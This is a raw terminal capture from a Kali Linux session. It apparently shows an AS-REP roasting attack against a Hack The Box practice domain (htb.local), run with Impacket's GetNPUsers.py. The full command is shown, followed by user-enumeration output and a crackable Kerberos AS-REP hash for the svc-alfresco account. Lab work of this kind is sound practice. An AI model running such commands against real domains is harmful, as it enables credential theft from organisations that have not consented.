 ┌──(root㉿kali)-[/home/cyborg/Desktop/impacket-0.12.0/examples]
└─# python3 GetNPUsers.py htb.local/ -dc-ip 10.10.10.161 -no-pass -usersfile '/home/cyborg/Desktop/user.txt'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:580eb24de510f696316200d5fb0ce233$458e22b50c135681d11f8d7f2a222e6c2c19769bef196c6ebc5461fbe72f7bdcb78e
d99f0688164c28e5bcb64f65816e4256ccae60c39ef1a6e30a772fab4306c41cfc8c0dfa06978341d61a3b749fb3ce37bb5702ac8430a62443f3e359d404bec1aa5248ca84
4344a9922642c3a7068b8d868d9640741b23c040ed871e4b0d9321e814dd07b123fe0d0589e3e4082afbb525667d193a7624783c58270a265af98865e32dec313abcb1690a
9241e10245a7debf9b753e9d5f89af1640447c9ea2ea1c6921a8f67dd89c817ac205fec58907e7a206a20b5e52f1fb20a4f2b20f5acee3a04261
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set